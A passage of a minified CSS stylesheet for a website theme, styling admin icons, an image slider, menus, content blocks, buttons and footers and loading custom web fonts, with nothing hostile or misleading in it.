10px}a.lnkDesignTools{background:url('/Data/style/adminmenu/designtools.png') no-repeat center 10px}a.lnkRegistrationAgreement,a.lnkLoginInfo{background:url('/Data/style/adminmenu/RegAgreement.png') no-repeat center 10px}a.lnkPermissionAdmin{background:url('/Data/style/adminmenu/permissions.png') no-repeat center 10px}a.lnkSkinList{background:url('/Data/style/adminmenu/skin.png') no-repeat center 10px}a.lnkCacheTool{background:url('/Data/style/adminmenu/cache.png') no-repeat center 10px}.theme-default .nivoSlider{position:relative;background:#fff url('/Data/style/nivoslider/default/arrows.png') no-repeat 50% 50%;-webkit-box-shadow:0 1px 5px 0 #4a4a4a;-moz-box-shadow:0 1px 5px 0 #4a4a4a;box-shadow:0 1px 5px 0 #4a4a4a}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{position:absolute;left:50%;bottom:-42px;margin-left:-40px}.theme-default .nivo-controlNav a{display:block;width:22px;height:22px;background:url('/Data/style/nivoslider/default/bullets.png') no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left}.theme-default .nivo-controlNav a.active{background-position:0 -22px}.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url('/Data/style/nivoslider/default/arrows.png') no-repeat;text-indent:-9999px;border:0}.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px}.theme-default a.nivo-prevNav{left:15px}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.nivoSlider{position:relative}.nivoSlider img{position:absolute;top:0;left:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%}.nivo-box{display:block;position:absolute;z-index:5}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;opacity:.8;width:100%;z-index:8}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav a{position:relative;z-index:9;cursor:pointer}.nivo-controlNav a.active{font-weight:700}#art-main,table{font-family:Arial,Helvetica,Sans-Serif;font-style:normal;font-weight:400;font-size:13px;text-align:justify}h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0}.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent-body,ul.art-vmenu a{text-align:left}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-family:Arial,Helvetica,Sans-Serif}.art-postcontent p{margin:12px 0}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:visited,.art-postcontent h4 a:hover,.art-postcontent h5,.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:visited,.art-postcontent h5 a:hover,.art-postcontent h6,.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:visited,.art-postcontent h6 a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-logo-name,.art-logo-name a,.art-logo-name a:link,.art-logo-name a:visited,.art-logo-name a:hover,.art-logo-text,.art-logo-text a,.art-logo-text a:link,.art-logo-text a:visited,.art-logo-text a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-family:Arial,Helvetica,Sans-Serif;font-style:normal;font-weight:700;font-size:28px;text-align:left}.art-postcontent a{text-decoration:underline;color:#FDE297}.art-postcontent a:link{text-decoration:underline;color:#FDE297}.art-postcontent a:visited,.art-postcontent a.visited{color:#FEF0C8}.art-postcontent a:hover,.art-postcontent a.hover{text-decoration:none;color:#FEF0C9}.art-postcontent h1{color:#CACACA}.art-postcontent h2{color:#E3E3E3;font-size:22px}.art-blockcontent h2{font-size:22px}.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:22px}.art-postcontent h3{color:#FBC634;margin:18px 0 12px;font-size:18px}.art-blockcontent h3{margin:18px 0 12px;font-size:18px}.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:18px}.art-postcontent h4{color:#FFF;font-size:16px}.art-blockcontent h4{font-size:16px}.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:hover,.art-postcontent h4 a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:16px}.art-postcontent h5{color:#FFF;font-size:14px}.art-blockcontent h5{font-size:14px}.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:hover,.art-postcontent h5 a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:14px}.art-postcontent h6{color:#FFFEFA;font-size:14px}.art-blockcontent h6{font-size:14px}.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:hover,.art-postcontent h6 a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:14px}ul{list-style-type:none}ol{list-style-position:inside}html,body{height:100%}#art-main{position:relative;z-index:0;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden}body{padding:0;margin:0;min-width:700px;color:#E6E6E6;background-color:#FFF;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/Bottom_texture.jpg');background-repeat:repeat;background-attachment:fixed;background-position:top center}.cleared{display:block;clear:both;float:none;margin:0;padding:0;border:none;font-size:0;height:0;overflow:hidden}.reset-box{overflow:hidden;display:table}form{padding:0!important;margin:0!important}table.position{position:relative;width:100%;table-layout:fixed}.art-box,.art-box-body{margin:0 auto;position:relative}.art-box:before,.art-box:after,.art-box-body:before,.art-box-body:after{position:absolute;top:0;bottom:0;content:' ';background-repeat:no-repeat;line-height:0}.art-box:before,.art-box-body:before{left:0}.art-box:after,.art-box-body:after{right:0}.art-box:before{overflow:hidden;background-position:bottom left;direction:ltr;z-index:-3}.art-box:after{background-position:bottom right;z-index:-3}.art-box-body:before,.art-box-body:after{background-repeat:repeat-y}.art-box-body:before{background-position:top left;z-index:-3}.art-box-body:after{background-position:top right;z-index:-3}.art-box .art-box:before,.art-box .art-box:after,.art-box-body .art-box-body:before,.art-box-body .art-box-body:after{z-index:-2}.art-box .art-box .art-box:before,.art-box .art-box .art-box:after,.art-box-body .art-box-body .art-box-body:before,.art-box-body .art-box-body .art-box-body:after{z-index:-1}.art-bar{position:relative}.art-bar:before,.art-bar:after{position:absolute;top:0;bottom:0;content:' ';background-repeat:repeat;z-index:-1}.art-bar:before{left:0;background-position:top left}.art-bar:after{right:0;background-position:top right}li h1,.art-postcontent li h1,.art-blockcontent-body li h1{margin:1px}li h2,.art-postcontent li h2,.art-blockcontent-body li h2{margin:1px}li h3,.art-postcontent li h3,.art-blockcontent-body li h3{margin:1px}li h4,.art-postcontent li h4,.art-blockcontent-body li h4{margin:1px}li h5,.art-postcontent li h5,.art-blockcontent-body li h5{margin:1px}li h6,.art-postcontent li h6,.art-blockcontent-body li h6{margin:1px}li p,.art-postcontent li p,.art-blockcontent-body li p{margin:1px}.art-sheet{margin-top:30px;margin-bottom:0;cursor:auto;width:90%;min-width:700px;max-width:1728px}.art-sheet-body{padding:1px;padding-top:1px;padding-bottom:1px}.art-sheet:before,.art-sheet:after{content:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/sheet_t.png');font-size:0;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/sheet_b.png')}.art-sheet:after{clip:rect(auto,auto,auto,1727px)}.art-sheet:before,.art-sheet-body:before{right:1px}.art-sheet-body:after{width:1px;top:1px;bottom:1px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/sheet.png')}.art-sheet-body:before{top:1px;bottom:1px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/sheet.png')}div.art-header{margin:0 auto;position:relative;width:100%;height:200px;margin-top:0;margin-bottom:0}.art-header:before{position:absolute;display:block;content:' ';z-index:-2;top:0;width:100%;height:200px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/header.png');background-repeat:no-repeat;background-position:top center}div.art-logo{display:block;position:absolute;top:70px;left:3%;margin-left:-9px}.art-logo-name{display:block;text-align:left;font-family:"Trebuchet MS",Arial,Helvetica,Sans-Serif;font-size:47px;text-decoration:none;padding:0;margin:0;color:#822E12!important}.art-logo-name a,.art-logo-name a:link,.art-logo-name a:visited,.art-logo-name a:hover{font-family:"Trebuchet MS",Arial,Helvetica,Sans-Serif;font-size:47px;text-decoration:none;padding:0;margin:0;color:#822E12!important}.art-logo-text{display:block;text-align:left;font-family:"Century Gothic",Arial,Helvetica,Sans-Serif;font-weight:400;font-size:12px;padding:0;margin:0;color:#FFF!important}.art-logo-text a,.art-logo-text a:link,.art-logo-text a:visited,.art-logo-text a:hover{font-family:"Century Gothic",Arial,Helvetica,Sans-Serif;font-weight:400;font-size:14px;padding:0;margin:0;color:#FFF!important}#headline,#slogan{display:block;min-width:150px;text-align:left}ul.art-hmenu a,ul.art-hmenu a:link,ul.art-hmenu a:visited,ul.art-hmenu a:hover{outline:none;position:relative;z-index:11}ul.art-hmenu,ul.art-hmenu ul{display:block;margin:0;padding:0;border:0;list-style-type:none}ul.art-hmenu li{margin:0;padding:0;border:0;display:block;float:left;position:relative;z-index:5;background:none}ul.art-hmenu li:hover{z-index:10000;white-space:normal}ul.art-hmenu li li{float:none;width:auto}ul.art-hmenu li:hover>ul{visibility:visible;top:100%}ul.art-hmenu li li:hover>ul{top:0;left:100%}ul.art-hmenu:after,ul.art-hmenu ul:after{content:".";height:0;display:block;visibility:hidden;overflow:hidden;clear:both}ul.art-hmenu,ul.art-hmenu ul{min-height:0}ul.art-hmenu ul{visibility:hidden;position:absolute;z-index:10;left:0;top:0;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/spacer.gif');padding:10px 30px 30px;margin:-10px 0 0 -30px}ul.art-hmenu ul.art-hmenu-left-to-right{right:auto;left:0;margin:-10px 0 0 -30px}ul.art-hmenu ul.art-hmenu-right-to-left{left:auto;right:0;margin:-10px -30px 0 0}ul.art-hmenu ul ul{padding:30px 30px 30px 10px;margin:-30px 0 0 -10px}ul.art-hmenu ul ul.art-hmenu-left-to-right{right:auto;left:0;padding:30px 30px 30px 10px;margin:-30px 0 0 -10px}ul.art-hmenu ul ul.art-hmenu-right-to-left{left:auto;right:0;padding:30px 10px 30px 30px;margin:-30px -10px 0 0}ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right{right:auto;left:100%}ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left{left:auto;right:100%}ul.art-hmenu{position:relative;padding:6px 2px 0;float:left;left:50%}div.art-nav-center{position:relative;float:right;right:50%}.firefox2 ul ul.art-hmenu{float:none}.art-nav{margin:0 auto;min-height:35px;z-index:100;margin-top:0;margin-bottom:0}.art-nav:before,.art-nav:after{background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/nav.png')}.art-nav:before{right:0}.art-nav:after{width:0}.art-nav-outer{position:absolute;width:100%}ul.art-hmenu>li>a{position:relative;display:block;height:29px;cursor:pointer;text-decoration:none;color:#D2D2D2;padding:0 10px;line-height:29px;text-align:center}ul.art-hmenu>li>a:before,ul.art-hmenu>li>a:after{position:absolute;display:block;content:' ';top:0;bottom:0;z-index:-1;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/menuitem.png')}ul.art-hmenu>li>a:before{left:0;right:6px;background-position:top left}ul.art-hmenu>li>a:after{width:6px;right:0;background-position:top right}.art-hmenu a,.art-hmenu a:link,.art-hmenu a:visited,.art-hmenu a:hover{text-align:left;text-decoration:none}ul.art-hmenu>li>a.active:before{background-position:bottom left}ul.art-hmenu>li>a.active:after{background-position:bottom right}ul.art-hmenu>li>a.active{color:#FFF}ul.art-hmenu>li>a:hover:before,ul.art-hmenu>li:hover>a:before{background-position:center left}ul.art-hmenu>li>a:hover:after,ul.art-hmenu>li:hover>a:after{background-position:center right}ul.art-hmenu>li>a:hover,ul.art-hmenu>li:hover>a{color:#4D3901}ul.art-hmenu>li{margin-left:2px}ul.art-hmenu>li:first-child{margin-left:0}.art-hmenu ul a{display:block;white-space:nowrap;height:23px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/subitem.png');background-position:left top;background-repeat:repeat-x;border-width:0;border-style:solid;min-width:7em;text-align:left;text-decoration:none;line-height:23px;color:#ECECEC;margin:0;padding:0 8px}.art-hmenu ul>li:first-child>a{border-top-width:0}.art-hmenu ul a:link,.art-hmenu ul a:visited,.art-hmenu ul a:hover,.art-hmenu ul a:active{text-align:left;text-decoration:none;line-height:23px;color:#ECECEC;margin:0;padding:0 8px}.art-hmenu ul li a:hover{color:#FEF4D9;background-position:left bottom;border-top-width:0!important}.art-hmenu ul li:hover>a{color:#FEF4D9;background-position:left bottom;border-top-width:0!important}.art-layout-wrapper{position:relative;margin:0 auto}.art-content-layout{display:table;width:100%;table-layout:fixed}.art-content-layout-row{display:table-row}.art-layout-cell{display:table-cell;vertical-align:top}.art-vmenublock{max-width:1728px;margin:10px}.art-vmenublock-body{padding:0}.art-vmenublockheader{margin-bottom:0;min-height:34px;line-height:34px}.art-vmenublockheader:before,.art-vmenublockheader:after{background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockheader.png')}.art-vmenublockheader:before{right:0}.art-vmenublockheader:after{width:0}.art-vmenublockheader .t{min-height:34px;line-height:34px;color:#000;font-size:14px;margin:0;padding:0 10px;white-space:nowrap}.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover{color:#000;font-size:14px}.art-vmenublockcontent{max-width:1728px}.art-vmenublockcontent-body{padding:1px}.art-vmenublockcontent:before,.art-vmenublockcontent:after{content:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent_t.png');font-size:0;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent_b.png')}.art-vmenublockcontent:after{content:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent_t.png');font-size:0;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent_b.png');clip:rect(auto,auto,auto,1727px)}.art-vmenublockcontent:before,.art-vmenublockcontent-body:before{right:1px}.art-vmenublockcontent-body:after{width:1px;top:1px;bottom:1px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent.png')}.art-vmenublockcontent-body:before{right:1px;top:1px;bottom:1px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent.png')}.art-vmenublockcontent:before{content:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent_t.png');font-size:0;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenublockcontent_b.png');right:1px}ul.art-vmenu,ul.art-vmenu ul{list-style:none;display:block}ul.art-vmenu,ul.art-vmenu li{display:block;margin:0;padding:0;width:auto;line-height:0}ul.art-vmenu{margin-top:0;margin-bottom:0}ul.art-vmenu ul{display:none;margin:0;padding:0;position:relative;margin-left:0;margin-right:0}ul.art-vmenu ul.active{display:block}ul.art-vmenu a{display:block;cursor:pointer;z-index:0;text-decoration:none;font-family:Arial,Helvetica,Sans-Serif;font-style:normal;font-weight:700;font-size:12px;margin-left:0;margin-right:0;position:relative}ul.art-vmenu li{position:relative}ul.art-vmenu>li>a{color:#FDE297;padding:0 10px 0 23px;height:28px;line-height:28px;white-space:nowrap}ul.art-vmenu>li>a.active{color:#FFF}ul.art-vmenu a:hover,ul.art-vmenu a.active:hover{color:#353535}ul.art-vmenu>li>a:before,ul.art-vmenu>li>a:after{position:absolute;display:block;content:' ';z-index:-1;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vmenuitem.png');top:0;height:28px}ul.art-vmenu>li>a:before{left:0;right:18px;background-position:top left}ul.art-vmenu>li>a:after{width:18px;right:0;background-position:top right}ul.art-vmenu>li>a.active:before{background-position:bottom left}ul.art-vmenu>li>a.active:after{background-position:bottom right}ul.art-vmenu>li>a:hover:before{background-position:center left}ul.art-vmenu>li>a:hover:after{background-position:center right}ul.art-vmenu>li{margin-top:0}ul.art-vmenu>li>ul{margin-top:0;padding-bottom:0}ul.art-vmenu>li:first-child{margin-top:0}ul.art-vmenu ul li{margin:0;padding:0}ul.art-vmenu li li,ul.art-vmenu li li a{position:relative}ul.art-vmenu ul a{display:block;position:relative;white-space:nowrap;height:20px;overflow:visible;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/vsubitem.png');background-repeat:repeat-x;background-position:top left;padding:0;padding-left:25px;padding-right:0;line-height:20px;color:#CACACA;font-size:11px;margin-left:0;margin-right:0}ul.art-vmenu ul a.active{background-position:bottom left}ul.art-vmenu ul a:hover{background-position:center left;line-height:20px;color:#CACACA;font-size:11px;margin-left:0;margin-right:0}ul.art-vmenu ul li li a:hover,ul.art-vmenu ul li li a:hover.active{background-position:left center}ul.art-vmenu ul a:link,ul.art-vmenu ul a:visited,ul.art-vmenu ul a:active{line-height:20px;color:#CACACA;font-size:11px;margin-left:0;margin-right:0}ul.art-vmenu>li>ul>li:first-child{padding-top:0;margin-top:0}ul.art-vmenu li li{position:relative;margin-top:0}ul.art-vmenu ul ul a{padding-left:50px}ul.art-vmenu ul ul ul a{padding-left:75px}ul.art-vmenu ul ul ul ul a{padding-left:100px}ul.art-vmenu ul ul ul ul ul a{padding-left:125px}ul.art-vmenu ul li a.active{color:#CACACA}ul.art-vmenu ul li a:hover,ul.art-vmenu ul li a:hover.active{color:#FEE5A2}.art-block{max-width:1728px;margin:10px}.art-block-body{padding:0}div.art-block img{border-width:0;margin:0}.art-blockheader{margin-bottom:0;min-height:34px;line-height:34px}.art-blockheader:before,.art-blockheader:after{background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/blockheader.png')}.art-blockheader:before{right:0}.art-blockheader:after{width:0}.art-blockheader .t{min-height:34px;line-height:34px;color:#000;font-size:14px;margin:0;padding:0 10px;white-space:nowrap}.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover{color:#000;font-size:14px}.art-blockcontent{max-width:1728px}.art-blockcontent-body{padding:8px;color:#BCBCBC;font-family:Arial,Helvetica,Sans-Serif;font-style:normal;font-weight:400;font-size:12px}.art-blockcontent:before,.art-blockcontent:after{content:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/blockcontent_t.png');font-size:0;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/blockcontent_b.png')}.art-blockcontent:after{clip:rect(auto,auto,auto,1727px)}.art-blockcontent:before,.art-blockcontent-body:before{right:1px}.art-blockcontent-body:after{width:1px;top:1px;bottom:1px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/blockcontent.png')}.art-blockcontent-body:before{top:1px;bottom:1px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/blockcontent.png')}.art-blockcontent-body table,.art-blockcontent-body li,.art-blockcontent-body a,.art-blockcontent-body a:link,.art-blockcontent-body a:visited,.art-blockcontent-body a:hover{color:#BCBCBC;font-family:Arial,Helvetica,Sans-Serif;font-style:normal;font-weight:400;font-size:12px}.art-blockcontent-body a,.art-blockcontent-body a:link{color:#FEF1CE;text-decoration:underline}.art-blockcontent-body a:visited,.art-blockcontent-body a.visited{color:#FEF1CE;text-decoration:underline}.art-blockcontent-body a:hover,.art-blockcontent-body a.hover{color:#FEF1CE;text-decoration:none}.art-blockcontent-body ul li{text-decoration:none;line-height:125%;color:#BCBCBC;padding:0 0 0 13px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/blockcontentbullets.png');background-repeat:no-repeat;background-position:top left}span.art-button-wrapper>a.art-button,span.art-button-wrapper>a.art-button:link,span.art-button-wrapper>input.art-button,span.art-button-wrapper>button.art-button{text-decoration:none;font-family:Arial,Helvetica,Sans-Serif;font-style:normal;font-weight:400;font-size:12px;position:relative;top:0;display:inline-block;vertical-align:middle;white-space:nowrap;text-align:center;color:#272727!important;width:auto;outline:none;border:none;background:none;line-height:33px;height:33px;margin:0!important;padding:0 21px!important;overflow:visible;cursor:pointer;text-indent:0}.art-button img,span.art-button-wrapper img{margin:0;vertical-align:middle}span.art-button-wrapper{vertical-align:middle;display:inline-block;position:relative;height:33px;overflow:hidden;white-space:nowrap;text-indent:0;width:auto;max-width:1728px;margin:0;padding:0;z-index:0}.firefox2 span.art-button-wrapper{display:block;float:left}input,select,textarea{vertical-align:middle;font-family:Arial,Helvetica,Sans-Serif;font-style:normal;font-weight:400;font-size:12px}div.art-block select{width:96%}span.art-button-wrapper.hover>.art-button,span.art-button-wrapper.hover>a.art-button:link{color:#000!important;text-decoration:none!important}span.art-button-wrapper.active>.art-button,span.art-button-wrapper.active>a.art-button:link{color:#E9E9E9!important}span.art-button-wrapper>span.art-button-l,span.art-button-wrapper>span.art-button-r{display:block;position:absolute;top:0;bottom:0;margin:0;padding:0;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/button.png');background-repeat:no-repeat}span.art-button-wrapper>span.art-button-l{left:0;right:10px;background-position:top left}span.art-button-wrapper>span.art-button-r{width:10px;right:0;background-position:top right}span.art-button-wrapper.hover>span.art-button-l{background-position:center left}span.art-button-wrapper.hover>span.art-button-r{background-position:center right}span.art-button-wrapper.active>span.art-button-l{background-position:bottom left}span.art-button-wrapper.active>span.art-button-r{background-position:bottom right}span.art-button-wrapper input{float:none!important}.art-post{max-width:1728px;margin:7px}.art-post-body{padding:10px}a img{border:0}.art-article img,img.art-article,.art-block img,.art-footer img{border-color:#848484;border-style:solid;border-width:0;margin:10px}.art-metadata-icons img{border:none;vertical-align:middle;margin:2px}.art-article table,table.art-article{border-collapse:collapse;margin:1px}.art-post .art-content-layout-br{height:0}.art-article th,.art-article td{padding:2px;border:solid 1px #B9B9B9;vertical-align:top;text-align:left}.art-article th{text-align:center;vertical-align:middle;padding:7px}pre{overflow:auto;padding:.1em}#preview-image{float:left}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left}.preview-sharepoint-logo{border:0;margin:5px;float:left}.art-postheader{font-size:22px;background-color:#824228;box-shadow:10px 10px 5px #FBC634;-moz-box-shadow:10px 10px 5px #FBC634;border:3px solid darkblue;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;color:#fff;font-family:Baskerville Old Face!important;font-style:italic;padding:10px 20px}.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-size:22px}.art-postheader a,.art-postheader a:link{text-decoration:none;color:#FCD260}.art-postheader a:visited,.art-postheader a.visited{color:#9A9A9A}.art-postheader a:hover,.art-postheader a.hovered{color:#FCC633}.art-postcontent ol,.art-postcontent ul{margin:1em 0 1em 2em;padding:0}.art-postcontent li{font-size:12px;line-height:200%;color:#C4C4C4;margin:0 0 0 -10px;padding:0 0 0 14px}.art-postcontent li ol,.art-post li ul{margin:.5em 0 .5em 2em;padding:0}.art-postcontent ol>li{background:none;padding-left:0;overflow:visible}.art-postcontent ul>li{background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/postbullets.png');background-repeat:no-repeat;background-position:top left;padding-left:14px;overflow-x:visible;overflow-y:hidden}blockquote,blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#D0D0D0;font-style:italic;font-weight:400;text-align:left}blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:2px 0 2px 15px}blockquote{border:solid 1px #614C15;margin:10px;padding:6px;background-color:#414141;margin-left:50px;padding-left:43px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/postquote.png');background-position:left top;background-repeat:no-repeat;overflow:auto;clear:both}.art-footer{position:relative;margin-top:0;margin-bottom:0;width:100%}.art-footer-body{position:relative;padding:8px;color:#FCD15A;font-size:10px}.art-footer-body ul li{font-size:11px;color:#FFF9EA}.art-footer-body .art-rss-tag-icon{position:absolute;left:-6px;bottom:0;z-index:1}.art-rss-tag-icon{display:block;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/rssicon.png');background-position:center right;background-repeat:no-repeat;height:22px;width:22px;cursor:default}.art-footer-text p{padding:0;margin:0;text-align:center}.art-footer-body a,.art-footer-body a:link,.art-footer-body a:visited,.art-footer-body a:hover,.art-footer-body td,.art-footer-body th,.art-footer-body caption{color:#FCD15A;font-size:10px}.art-footer-text{min-height:22px;padding-left:32px;padding-right:32px;position:relative;float:left;left:50%;text-align:center}.art-footer-body a,.art-footer-body a:link{color:#FDE092;text-decoration:underline}.art-footer-body a:visited{color:#FDE091}.art-footer-body a:hover{color:#FEEEC3;text-decoration:none}.art-footer-center{position:relative;float:right;right:50%}div.art-footer img{border-width:0;margin:0}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:400;text-decoration:underline;color:#E0E0E0}.art-page-footer{position:relative;z-index:10;padding:1em;text-align:center;text-decoration:none;color:#FDE091}.art-content-layout .art-sidebar1{width:275px}.art-content-layout .art-sidebar2{width:275px}@font-face{font-family:FreestyleScript;src:url('http://respag.net/Data/Sites/1/fonts/FREESCPT.ttf'),url('http://respag.net/Data/Sites/1/fonts/FREESCPT.svg'),url('http://respag.net/Data/Sites/1/fonts/FREESCPT.eot')}@font-face{font-family:chiller;src:url('http://respag.net/Data/Sites/1/fonts/CHILLER.ttf'),url('http://respag.net/Data/Sites/1/fonts/CHILLER.svg'),url('http://respag.net/Data/Sites/1/fonts/CHILLER.eot')}div.firma{width:130px;font-style:italic;font-family:FreestyleScript;font-size:50px;color:pink}span.copy{font-family:chiller;font-size:20px;color:red}div.nota{border:3px solid darkblue;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;color:#000;font-size:14px;font-family:'Arial Rounded MT';background-color:#FCD369;padding:25px 5px 25px 25px}b{color:#FC0}b.enNota{color:darkblue}.linkEnNota{color:purple;text-decoration:underline}.miTitulo{font-size:28px;background-color:#822E12;box-shadow:10px 10px 5px black;-moz-box-shadow:10px 10px 5px black;border:3px solid darkblue;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;color:#fff;font-family:Baskerville Old Face!important;font-style:italic;padding:10px 20px}@font-face{font-family:English;src:url('http://respag.net/Data/Sites/1/fonts/English_.ttf'),url('http://respag.net/Data/Sites/1/fonts/English_.eof')}a.linkdisabled{font-size:16px}.disabled{font-weight:700;border:solid 1px #A21111;background:black;width:750px;height:250px;box-shadow:10px 10px 5px white;font-family:FreestyleScript;font-size:30px;padding-top:20px;padding-left:20px;padding-bottom:20px}.codigo{font-family:'Bauhaus 93';font-size:18px}fieldset{border:1px solid #ffc796;margin:0;padding:5px 5px 5px 15px}legend{font-size:larger;font-weight:700}ol.formlist{list-style:none;margin:0}li.settingrow{list-style:none;margin-left:2px}.settinglabel{float:left;clear:left;width:20em;padding:1px}.settinglabelFixedHeight{float:left;clear:left;width:20em;height:77px;padding:1px}.settinglabel,.settinglabelFixedHeight{font-weight:700;font-size:smaller}.settingrow{clear:left;padding:4px 0}.settinglabeltight{float:left;clear:left;width:8em;font-weight:700;padding:1px}.settingrowtight{clear:left;padding:1px 0}.modulebuttonrow{clear:left;text-align:center}.smalltextbox{width:4em}.normaltextbox{width:10em}.mediumtextbox,.login .signinbox,.login .passwordbox{width:15em}.widetextbox{width:25em}.verywidetextbox{width:35em}.txterror{color:red;font-weight:700}.txtcopyright{color:#444;font-size:80%;font-weight:400}.watermarktextbox{width:9em;height:19px;color:Gray}.subscribeemail{color:Gray;width:14em}.pagelayout .addcontent{float:left;margin:0 0 20px}.pagelayout .panelayout{clear:both;margin:0 0 20px;padding:0}.pagelayout .panelayout h2{text-align:center;margin:0 10px 10px 0}.pagelayout .regularpanes{margin:0 auto;width:630px;clear:both}.pagelayout 